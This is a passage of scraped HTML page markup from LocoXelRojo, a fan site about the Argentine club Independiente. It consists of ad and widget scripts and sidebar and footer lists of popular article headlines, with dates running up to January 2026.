                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_4_696a349964f95_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_696a349964f95" ><script>var block_td_uid_4_696a349964f95 = new tdBlock();
block_td_uid_4_696a349964f95.id = "td_uid_4_696a349964f95";
block_td_uid_4_696a349964f95.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696a349964f95_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696a349964f95_rand","tdc_css_class_style":"td_uid_4_696a349964f95_rand_style"}';
block_td_uid_4_696a349964f95.td_column_number = "1";
block_td_uid_4_696a349964f95.block_type = "td_block_21";
block_td_uid_4_696a349964f95.post_count = "0";
block_td_uid_4_696a349964f95.found_posts = "0";
block_td_uid_4_696a349964f95.header_color = "#";
block_td_uid_4_696a349964f95.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a349964f95.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_696a349964f95);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_4_696a349964f95 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696a349969ba4_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_696a349969ba4" ><script>var block_td_uid_6_696a349969ba4 = new tdBlock();
block_td_uid_6_696a349969ba4.id = "td_uid_6_696a349969ba4";
block_td_uid_6_696a349969ba4.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696a349969ba4_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696a349969ba4_rand","tdc_css_class_style":"td_uid_6_696a349969ba4_rand_style"}';
block_td_uid_6_696a349969ba4.td_column_number = "1";
block_td_uid_6_696a349969ba4.block_type = "td_block_21";
block_td_uid_6_696a349969ba4.post_count = "3";
block_td_uid_6_696a349969ba4.found_posts = "18239";
block_td_uid_6_696a349969ba4.header_color = "#";
block_td_uid_6_696a349969ba4.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a349969ba4.max_num_pages = "6080";
tdBlocksArray.push(block_td_uid_6_696a349969ba4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_6_696a349969ba4 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_7_696a34996d4a0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_696a34996d4a0" ><script>var block_td_uid_7_696a34996d4a0 = new tdBlock();
block_td_uid_7_696a34996d4a0.id = "td_uid_7_696a34996d4a0";
block_td_uid_7_696a34996d4a0.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696a34996d4a0_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696a34996d4a0_rand","tdc_css_class_style":"td_uid_7_696a34996d4a0_rand_style"}';
block_td_uid_7_696a34996d4a0.td_column_number = "1";
block_td_uid_7_696a34996d4a0.block_type = "td_block_21";
block_td_uid_7_696a34996d4a0.post_count = "3";
block_td_uid_7_696a34996d4a0.found_posts = "29809";
block_td_uid_7_696a34996d4a0.header_color = "#";
block_td_uid_7_696a34996d4a0.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a34996d4a0.max_num_pages = "9937";
tdBlocksArray.push(block_td_uid_7_696a34996d4a0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_7_696a34996d4a0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_8_696a34997033f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_696a34997033f" ><script>var block_td_uid_8_696a34997033f = new tdBlock();
block_td_uid_8_696a34997033f.id = "td_uid_8_696a34997033f";
block_td_uid_8_696a34997033f.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696a34997033f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696a34997033f_rand","tdc_css_class_style":"td_uid_8_696a34997033f_rand_style"}';
block_td_uid_8_696a34997033f.td_column_number = "1";
block_td_uid_8_696a34997033f.block_type = "td_block_21";
block_td_uid_8_696a34997033f.post_count = "3";
block_td_uid_8_696a34997033f.found_posts = "30";
block_td_uid_8_696a34997033f.header_color = "#";
block_td_uid_8_696a34997033f.ajax_pagination_infinite_stop = "";
block_td_uid_8_696a34997033f.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_8_696a34997033f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_8_696a34997033f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" class="td-image-wrap" title="Colo Colo, en la carrera por Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Pablo-Galdames-Independiente-2-150x150.jpg" alt="Pablo Galdames Independiente (2)" title="Colo Colo, en la carrera por Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" title="Colo Colo, en la carrera por Galdames">Colo Colo, en la carrera por Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:54:17+00:00" >12 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Colo Colo se metió en la disputa por Pablo Galdames y aparece como una opción firme, junto al interés de San Lorenzo y Newell&#039;s.

En...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" class="td-image-wrap" title="Loyola recordó su mejor y peor momento en Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-santiago-montiel-Independiente-150x150.jpeg" alt="felipe-loyola-santiago-montiel-Independiente" title="Loyola recordó su mejor y peor momento en Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/" rel="bookmark" title="Loyola recordó su mejor y peor momento en Independiente">Loyola recordó su mejor y peor momento en Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:51:42+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/loyola-recordo-su-mejor-y-peor-momento-en-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola desde Uruguay, y a modo de despedida antes de partir a Italia, repasó su etapa en Independiente.

El chileno hizo un balance positivo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/millan-me-siento-mejor-jugando-de-8-pero-donde-me-necesiten-voy-a-estar/" rel="bookmark" class="td-image-wrap" title="Millán: &#8220;Me siento mejor jugando de 8, pero dónde me necesiten voy a estar&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/millan-independiente-erverton-amistoso-150x150.jpg" alt="millan-independiente-erverton-amistoso" title="Millán: &#8220;Me siento mejor jugando de 8, pero dónde me necesiten voy a estar&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/millan-me-siento-mejor-jugando-de-8-pero-donde-me-necesiten-voy-a-estar/" rel="bookmark" title="Millán: &#8220;Me siento mejor jugando de 8, pero dónde me necesiten voy a estar&#8221;">Millán: &#8220;Me siento mejor jugando de 8, pero dónde me necesiten voy a estar&#8221;</a></h3>
                <div class="td-module-meta-info">
